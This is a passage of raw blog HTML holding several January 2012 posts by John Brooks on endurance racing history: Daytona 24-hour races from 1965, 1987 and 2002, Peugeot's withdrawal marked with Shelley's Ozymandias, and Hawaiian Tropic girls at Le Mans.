				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0095.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0095-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0177.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0177-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3339" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-3339'>
				The Bell Tolls
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0057.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0057-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0012.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0012-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0179.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0179-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0110.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0110-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0150.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00Rolex1_jb_0150-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/00rolex_1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<p><strong><br />
</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3300' data-emailit-title='The Heavyweight Champion of the World'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=13" rel="category">Nostalgia</a>, <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a>, <a href="https://www.doubledeclutch.com/?cat=156" rel="category">The Big Figure</a> and tagged <a href="https://www.doubledeclutch.com/?tag=cadillac" rel="tag">Cadillac</a>, <a href="https://www.doubledeclutch.com/?tag=chevrolet-corvette" rel="tag">Chevrolet Corvette</a>, <a href="https://www.doubledeclutch.com/?tag=daytona-24-hours" rel="tag">Daytona 24 Hours</a>, <a href="https://www.doubledeclutch.com/?tag=daytona-beach" rel="tag">Daytona Beach</a>, <a href="https://www.doubledeclutch.com/?tag=daytona-international-speedway" rel="tag">Daytona International Speedway</a>, <a href="https://www.doubledeclutch.com/?tag=dodge-viper" rel="tag">Dodge Viper</a>, <a href="https://www.doubledeclutch.com/?tag=grand-am" rel="tag">Grand-Am</a>, <a href="https://www.doubledeclutch.com/?tag=rolex-24" rel="tag">Rolex 24</a> on <a href="https://www.doubledeclutch.com/?p=3300" title="5:43 pm" rel="bookmark"><time class="entry-date" datetime="2012-01-24T17:43:53+00:00">January 24, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3293" class="post-3293 post type-post status-publish format-standard hentry category-notes-from-the-cellar category-race-reflections category-sermon tag-dallara tag-daytona-24-hours tag-daytona-international-speedway tag-rolex-24">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=3293" rel="bookmark">The Last Hurrah</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=3293#respond"><span class="leave-reply">Leave a Reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3293' data-emailit-title='The Last Hurrah'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><div id="attachment_3294" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/2002Rolex24_jb_2591.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3294" class="size-full wp-image-3294" title="2002 Daytona 24" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/2002Rolex24_jb_2591.jpg" alt="" width="900" height="600" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/2002Rolex24_jb_2591.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/2002Rolex24_jb_2591-300x200.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3294" class="wp-caption-text">Daytona Dallara</p></div>
<p>Mauro Baldi powers the Dallara SP1-Judd through the Turn Three Chicane on his way to the top step at the 2002 Rolex 24. The win was very popular, as once again persistence was rewarded, with long time entrant Fredy Leinhard and co-drivers Didier Theys and Max Papis sharing the spoils. The 2002 edition of the Rolex 24 was the last time that the Florida Classic was run to rules that allowed in non- Grand Am competitors able to aim at outright victory. Since then only Daytona Prototypes have been eligible to run in the top class, though Kevin Buckler made a mockery of this in 2003, winning with a GT3 Porsche.</p>
<p>Aside from the dreadful aesthetics and antediluvian technology involved, the Proto-Turtles, as they are affectionately known, may make some form of commercial sense, particularly with a helpful bank like Sun Trust on board. Undoubtedly the Rolex 24 is much less important these days in an international context despite the stellar line up of drivers regularly lured to the Speedway in late January. This is a pity as the race is a genuine classic and has a great heritage that will be on display this week in the paddock. However even the biggest Grand Am fan will be hard pressed to favourably compare a Riley Mk XI with Jaguar XJR-9 or a Porsche 962, let alone a Ferrari 333 SP.</p>
<p>Another issue is that the difference in the rule books with the rest of the world has created a schism in North American Endurance racing, neither Grand Am nor ALMS can afford this dilution of resource but quite how it can be resolved is not clear. I suppose that the question is who benefits from this situation?</p>
<p>Without doubt the racing will be close and competitive this coming week and maybe that will be enough for the fans who show up, but there is the feeling in the old guard like myself that it could, and should, be better. The 24 Hour race at Daytona International Speedway deserves that, no doubt.</p>
<p><strong>John Brooks January 2012</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3293' data-emailit-title='The Last Hurrah'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a>, <a href="https://www.doubledeclutch.com/?cat=54" rel="category">Race Reflections</a>, <a href="https://www.doubledeclutch.com/?cat=3" rel="category">Sermon</a> and tagged <a href="https://www.doubledeclutch.com/?tag=dallara" rel="tag">Dallara</a>, <a href="https://www.doubledeclutch.com/?tag=daytona-24-hours" rel="tag">Daytona 24 Hours</a>, <a href="https://www.doubledeclutch.com/?tag=daytona-international-speedway" rel="tag">Daytona International Speedway</a>, <a href="https://www.doubledeclutch.com/?tag=rolex-24" rel="tag">Rolex 24</a> on <a href="https://www.doubledeclutch.com/?p=3293" title="9:57 am" rel="bookmark"><time class="entry-date" datetime="2012-01-23T09:57:50+00:00">January 23, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3282" class="post-3282 post type-post status-publish format-standard hentry category-nostalgia category-notes-from-the-cellar category-rare-and-interesting category-real-men tag-daytona-international-speedway tag-shelby-daytona-cobra">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=3282" rel="bookmark">Daytona Cobra Coupés</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=3282#comments">1 Reply</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3282' data-emailit-title='Daytona Cobra Coupés'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><div id="attachment_3283" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/mtrsptshist_543_HR.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3283" class="size-full wp-image-3283" title="moremsportshistory" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/mtrsptshist_543_HR.jpg" alt="" width="900" height="645" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/mtrsptshist_543_HR.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/mtrsptshist_543_HR-300x215.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3283" class="wp-caption-text">King Cobras</p></div>
<p>There will be much talk in the next week, especially from the PR flacks, about the 50th Anniversary of the Rolex 24 Hours. Well back in the 60&#8217;s Rolex did not sponsor the event and the race was only extended to 24 Hours in 1966, but hey why get in the way of a good headline? Plus it gives the Good Ol&#8217; Boys down on International Speedway Boulevard an excuse to repeat the celebrations in four years and who wants to be a party pooper?</p>
<p>In 1965 the sportscar endurance event held at Daytona International Speedway was over a distance of 2,000 kilometres or 327 laps. It took over 12 hours for the winner, a Ford GT40 driven by Ken Miles and Lloyd Ruby, to complete the distance.</p>
<p>In 1965 the real success story for the Ford steamroller was that of the Shelby Daytona Cobra Coupés on their way to the FIA GT Manufacturer&#8217;s Championship. The opening salvo in that campaign was at Daytona and here are the four cars on the opening lap, flying in formation. #13 (CSX 2299) would finish second overall and top of the GT class with Jo Schlesser and Hal Keck on driving duties. This car was perhaps the most successful Daytona Cobra of them all, with class wins at Le Mans, Goodwood, Sebring and Oulton Park to add to the win on the banking in Florida.</p>
<p><strong>John Brooks January 2012</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3282' data-emailit-title='Daytona Cobra Coupés'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=13" rel="category">Nostalgia</a>, <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a>, <a href="https://www.doubledeclutch.com/?cat=36" rel="category">Rare and Interesting</a>, <a href="https://www.doubledeclutch.com/?cat=12" rel="category">Real Men</a> and tagged <a href="https://www.doubledeclutch.com/?tag=daytona-international-speedway" rel="tag">Daytona International Speedway</a>, <a href="https://www.doubledeclutch.com/?tag=shelby-daytona-cobra" rel="tag">Shelby Daytona Cobra</a> on <a href="https://www.doubledeclutch.com/?p=3282" title="11:50 am" rel="bookmark"><time class="entry-date" datetime="2012-01-22T11:50:00+00:00">January 22, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3269" class="post-3269 post type-post status-publish format-standard hentry category-nostalgia category-notes-from-the-cellar category-real-men category-the-blink-of-an-eye tag-al-holbert tag-daytona-24-hours tag-daytona-international-speedway tag-porsche-962 tag-rolex-24">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=3269" rel="bookmark">Volusia On My Mind</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=3269#respond"><span class="leave-reply">Leave a Reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3269' data-emailit-title='Volusia On My Mind'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><div id="attachment_3270" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/1987-Rolex-24-19.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3270" class="size-full wp-image-3270" title="1987  Daytona 24" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/1987-Rolex-24-19.jpg" alt="" width="900" height="518" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/1987-Rolex-24-19.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/1987-Rolex-24-19-300x172.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3270" class="wp-caption-text">The Bank Is Open</p></div>
<p>In an attempt to distance ourselves from Peugeot&#8217;s Napoleonic-style retreat from <del>Moscow </del>Le Mans, I suspect most of us will now focus on the State of Florida and Daytona Beach in particular, in the run up to the 2012 edition of the Rolex 24 Hours due next week.</p>
<p>So as a dedicated follower of fashion I will join the herd.</p>
<p>Here we have the Green Flag Lap for 1987. Klaus Ludwig leads in the Bruce Leven Porsche. As one would expect Bob Wollek is in hot pursuit but neither of these 962s would see the night arrive. Also falling by the wayside would be the third placed car at the start, the Chevrolet Corvette GTP&#8230;&#8230;it was a typical race of attrition at Daytona International Speedway, often cited as the toughest of them all.</p>
<p>The eventual winner is at the rear of this pack, down in tenth; no matter, 24 hours and 753 laps later they would be steering into Victory Lane. Al Holbert, Derek Bell, Chip Robinson and Al Unser Jr. would score a second successive victory for Holbert Racing&#8217;s Porsche 962 at the Daytona 24 Hours. Holbert and Bell would repeat the performance a few months later by winning at Le Mans, also driving for Porsche. However it would be the final Floridian Classic victory for Holbert as he would be killed in a plane crash the following year. By any standards he was one of the greatest endurance drivers of all time, three wins at Le Mans, two at Daytona and two at Sebring.</p>
<p><strong>John Brooks, January 2012</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="attachment_3276" style="width: 542px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/87Daytona24_dis_0017.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3276" class="size-full wp-image-3276" title="1987  Daytona 24" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/87Daytona24_dis_0017.jpg" alt="" width="532" height="900" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/87Daytona24_dis_0017.jpg 532w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/87Daytona24_dis_0017-177x300.jpg 177w" sizes="(max-width: 532px) 100vw, 532px" /></a><p id="caption-attachment-3276" class="wp-caption-text">The End Of The Road</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3269' data-emailit-title='Volusia On My Mind'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=13" rel="category">Nostalgia</a>, <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a>, <a href="https://www.doubledeclutch.com/?cat=12" rel="category">Real Men</a>, <a href="https://www.doubledeclutch.com/?cat=8" rel="category">The Blink of An Eye</a> and tagged <a href="https://www.doubledeclutch.com/?tag=al-holbert" rel="tag">Al Holbert</a>, <a href="https://www.doubledeclutch.com/?tag=daytona-24-hours" rel="tag">Daytona 24 Hours</a>, <a href="https://www.doubledeclutch.com/?tag=daytona-international-speedway" rel="tag">Daytona International Speedway</a>, <a href="https://www.doubledeclutch.com/?tag=porsche-962" rel="tag">Porsche 962</a>, <a href="https://www.doubledeclutch.com/?tag=rolex-24" rel="tag">Rolex 24</a> on <a href="https://www.doubledeclutch.com/?p=3269" title="1:05 pm" rel="bookmark"><time class="entry-date" datetime="2012-01-21T13:05:22+00:00">January 21, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3265" class="post-3265 post type-post status-publish format-standard hentry category-notes-from-the-cellar category-oh-dear category-the-blink-of-an-eye tag-peugeot tag-sebring">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=3265" rel="bookmark">Look on my works, ye Mighty, and despair!</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=3265#respond"><span class="leave-reply">Leave a Reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3265' data-emailit-title='Look on my works, ye Mighty, and despair!'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><div><span style="font-size: small;"><span style="font-size: small;"><span style="line-height: 20px;"> </span></span></span></p>
<div id="attachment_3266" style="width: 970px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/2012Peugeot.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3266" class="size-full wp-image-3266" title="2012Peugeot" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/2012Peugeot.jpg" alt="" width="960" height="720" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/2012Peugeot.jpg 960w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/2012Peugeot-300x225.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" /></a><p id="caption-attachment-3266" class="wp-caption-text">La Route est Dure</p></div>
</div>
<h2>Ozymandias</h2>
<p>I met a traveler from an antique land<br />
Who said: Two vast and trunkless legs of stone<br />
Stand in the desert. Near them, on the sand,<br />
Half sunk, a shattered visage lies, whose frown,<br />
And wrinkled lip, and sneer of cold command,<br />
Tell that its sculptor well those passions read<br />
Which yet survive, stamped on these lifeless things,<br />
The hand that mocked them, and the heart that fed;<br />
And on the pedestal these words appear:<br />
“My name is Ozymandias, king of kings:<br />
Look on my works, ye Mighty, and despair!”<br />
Nothing beside remains. Round the decay<br />
Of that colossal wreck, boundless and bare<br />
The lone and level sands stretch far away.</p>
<ul>Percy Bysshe Shelley (1792-1822)</ul>
<p><strong>John Brooks, January 2012</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3265' data-emailit-title='Look on my works, ye Mighty, and despair!'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a>, <a href="https://www.doubledeclutch.com/?cat=14" rel="category">Oh Dear.....</a>, <a href="https://www.doubledeclutch.com/?cat=8" rel="category">The Blink of An Eye</a> and tagged <a href="https://www.doubledeclutch.com/?tag=peugeot" rel="tag">Peugeot</a>, <a href="https://www.doubledeclutch.com/?tag=sebring" rel="tag">Sebring</a> on <a href="https://www.doubledeclutch.com/?p=3265" title="8:49 am" rel="bookmark"><time class="entry-date" datetime="2012-01-20T08:49:04+00:00">January 20, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3253" class="post-3253 post type-post status-publish format-standard hentry category-nostalgia category-notes-from-the-cellar category-the-blink-of-an-eye tag-hawaiian-tropic tag-le-mans">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=3253" rel="bookmark">Traditional Values</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=3253#comments">2 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3253' data-emailit-title='Traditional Values'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1969.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3255" title="2008 24 Hours of Le Mans" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1969.jpg" alt="" width="900" height="600" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1969.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1969-300x200.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>As I sit in my office trying to dream up ways of avoiding doing the jobs that are urgent, my mind wanders. Today it struck me that the Automobile Club de l&#8217;Ouest, normally great custodians of tradition, have casually let go one of the most popular elements of the great race over the past 30 years. I refer of course to the Hawaiian Tropic Girls.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/84LeMans_sut_0010.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3258" title="1984 Le Mans 24 Hours" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/84LeMans_sut_0010.jpg" alt="" width="900" height="599" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/84LeMans_sut_0010.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/84LeMans_sut_0010-300x199.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Back in the mists of time when I first was granted a press pass for Les Vingt-Quatre Heures du Mans, one of the assignments that I had from the agency was to make sure I got some frames of the girls. Well as those of you who know me will attest I am diligent on such matters. The 1984 crop was a vintage one and very well recorded for posterity.</p>
<p>Fast forward to 2008. I got a request from Stuart Radnofsky to go down into the pitlane and shoot some girls around a car. Of course it being Stuart I knew that it was the HT crew.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1976.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3257" title="2008 24 Hours of Le Mans" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1976.jpg" alt="" width="900" height="600" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1976.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1976-300x200.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Oddly enough I had plenty of volunteers to assist me with this arduous task and I could have done with a squad of the SAS to keep the mobs at bay. Nevertheless with the cooperation of the Team Bruichladdich I managed to get material for the client.</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1970.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3256" title="2008 24 Hours of Le Mans" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1970.jpg" alt="" width="900" height="600" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1970.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1970-300x200.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>I am normally ambivalent when it comes to grid girls at the races. Sure they are for the most part easier on the eye than the mechanics and drivers&#8230;&#8230;and let&#8217;s not mention the media&#8230;&#8230;but the spectacle of middle aged guys drooling over pretty girls half their age is repellent and pathetic in equal measure&#8230;&#8230;.you know who you are, so stop it now!</p>
<p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1960.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3254" title="2008 24 Hours of Le Mans" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1960.jpg" alt="" width="600" height="900" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1960.jpg 600w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/08LeMans_jb_1960-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>But the Hawaiian Tropic Girls were different, here was a tradition that stretched back into the last century, they should be returned to La Sarthe in time for this year&#8217;s contest. And yes, I did get paid to shoot the girls&#8230;.Living The Dream? Oh Yesssss.</p>
<p><strong>John Brooks, January 2012</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3253' data-emailit-title='Traditional Values'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
